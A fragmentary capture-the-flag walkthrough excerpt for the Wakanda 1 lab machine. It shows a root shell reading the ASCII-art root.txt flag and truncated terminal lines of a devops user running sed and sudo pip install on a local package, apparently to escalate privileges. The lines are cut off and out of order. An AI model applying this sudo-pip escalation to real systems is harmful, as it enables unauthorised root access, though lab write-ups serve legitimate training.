 root@Wakanda1:/tmp/pip-EHgnBV-build# whoami
whoami
root
root@Wakanda1:/tmp/pip-EHgnBV-build# cd ~
cd ~
root@Wakanda1:~# ls
ls
root.txt
root@Wakanda1:~# cat root.txt
cat root.txt
 _    _.--.____.--._
( )=•-":;:;:;;':;:;:;"-._
 \\\:;:;:;:;:;;:;::;:;:;:\
  \\\:;:;:;:;:;;:;:;:;:;:;\
   \\\:;::;:;:;:;:;::;:;:;:\
    \\\:;:;:;:;:;;:;::;:;:;:\
     \\\:;::;:;:;:;:;::;:;:;:\
      \\\;;:;:_:--:_:_:--:_;:;\
       \\\_•-"             "-._\
        \\
         \\
          \\
           \\ Wakanda 1 - by @xMagass
0K
2022-04-26 23:44:00
devops@Wakanda1:~$ s
sed -i "s/localhost/
devops@Wakanda1:~$ s
sudo /usr/bin/pip in
Unpacking /home/devo
Running setup.py (
ge from file:///home
Installing collected
Found existing ins
Uninstalling Fak
Successfully u
Running setup.py i